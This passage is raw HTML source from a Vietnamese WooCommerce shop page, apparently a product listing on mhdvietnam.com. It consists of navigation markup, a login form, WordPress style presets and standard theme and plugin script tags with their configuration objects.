</a>
</li>
<li>
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/document-text-svgrepo-com.svg">
<br>
<span>Danh mục</span>
</a>
</li>
<li>
<a id="cuahang" href="/mua/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/shop-2-svgrepo-com.svg">
<br>
<span>Cửa hàng</span>
</a>
</li>
<li>
<a id="giohang" href="/gio-hang/" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right" "="" class="">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/cart-large-minimalistic-svgrepo-com.svg">
<br>
<span>Giỏ hàng</span>
</a>
</li>
<li>
<a id="tintuc" href="/tin-tuc/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/news-svgrepo-com.svg"/>
<br>
<span>Tin tức</span>
</a>
</li>
</ul>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6db19dfd8a" /><input type="hidden" name="_wp_http_referer" value="/number-of-module/11-14/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://mhdvietnam.com/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"MHD","@id":"https:\/\/mhdvietnam.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Number of Module","@id":"https:\/\/mhdvietnam.com\/number-of-module\/11-14\/"}},{"@type":"ListItem","position":3,"item":{"name":"11-14","@id":"https:\/\/mhdvietnam.com\/number-of-module\/11-14\/"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1721492267" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mhdvietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1721492267" id="contact-form-7-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/magnific-popup.js?ver=1721492267" id="devvn-magnific-popup-js"></script>
<script type="text/javascript" id="main-content-protect-js-extra">
/* <![CDATA[ */
var passvideo_args = {"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","pass_done":"Ch\u00fac vui v\u1ebb","pass_failed":"Sai pass","code":"WxyJtaaGR2aWV0bmFtLmNvbSIsInd3dy5taGR2aWV0bmFtLmNvbSJd"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1721492267" id="main-content-protect-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1721492267" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.4.9" id="jquery.validate-js"></script>
<script type="text/javascript" id="devvn-post-comment-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10","number_img_upload":"3","star_1":"Very poor","star_2":"Not that bad","star_3":"Average","star_4":"Good","star_5":"Perfect","name_required_text":"Your name is required!","email_required_text":"Email is required!","phone_required_text":"Your phone is required!","cmt_required_text":"Comments is required!","minlength_text":"Minimum of 10 characters","minlength_text2":"character ( Minimum of 10)","file_format_text":"The image is not in the correct format. Only accept jpg\/png\/gif","file_size_text":"The image is too big. Only images allowed to be loaded <= 500 KB","file_length_text":"Allow uploading only 3 images","review_success":"Review successful!","vietnamphone":"1","disable_owl_slider":"0","enable_img_popup":"0","code":"xXdJSbv01b459faNmLtFmb0VWa2RGat5yd3dnIsISbvNmLtFmb0VWa2RGatJyWYy"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-post-comment.js?ver=1721492268" id="devvn-post-comment-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/owl/owl.carousel.min.js?ver=1.4.9" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/masonry/masonry.pkgd.min.js?ver=1.4.9" id="masonry.pkgd-js"></script>
<script type="text/javascript" id="devvn-shortcode-reviews-js-extra">
/* <![CDATA[ */
var devvn_shortcode_reviews = {"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10","number_img_upload":"3","star_1":"Very poor","star_2":"Not that bad","star_3":"Average","star_4":"Good","star_5":"Perfect","name_required_text":"Your name is required!","email_required_text":"Email is required!","phone_required_text":"Your phone is required!","cmt_required_text":"Comments is required!","minlength_text":"Minimum of 10 characters","minlength_text2":"character ( Minimum of 10)","file_format_text":"The image is not in the correct format. Only accept jpg\/png\/gif","file_size_text":"The image is too big. Only images allowed to be loaded <= 500 KB","file_length_text":"Allow uploading only 3 images","review_success":"Review successful!","vietnamphone":"1","disable_owl_slider":"0","enable_img_popup":"0","code":"xXdJSbv01b459faNmLtFmb0VWa2RGat5yd3dnIsISbvNmLtFmb0VWa2RGatJyWYy"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-shortcode-reviews.js?ver=1721492268" id="devvn-shortcode-reviews-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mhdvietnam.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98bdc610c0be8ecb50404fb2f8b2cafa","fragment_name":"wc_fragments_98bdc610c0be8ecb50404fb2f8b2cafa","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/thanh-toan\/|\/gio-hang\/|\/tai-khoan\/|\/wc-api\/v(.*)|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mhdvietnam.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/Magiamgia.js?ver=1721492268" id="Magiamgia-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1721492268" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","assets_url":"https:\/\/mhdvietnam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1721492268" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1721492268" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" id="flatsome-variation-images-frontend-js-extra">
/* <![CDATA[ */
var flatsome_variation_images_frontend = {"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","nonce":{"load_images":"613547dc1d"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1721492268" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1721492268" id="flatsome-infinite-scroll-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1721492268" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.4.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":".","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.4.1" id="wc-price-slider-js"></script>
